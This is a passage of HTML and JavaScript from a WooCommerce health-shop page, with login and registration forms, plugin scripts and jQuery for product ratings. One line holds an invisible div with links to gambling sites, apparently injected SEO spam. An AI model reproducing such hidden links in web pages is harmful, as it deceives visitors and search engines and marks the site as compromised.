    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/7-tabata-workouts.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b610876a7d" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/muscles/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4e23b00fea" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/muscles/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"02c33d0bcc","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769077220" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/7-tabata-workouts.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/7-tabata-workouts.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

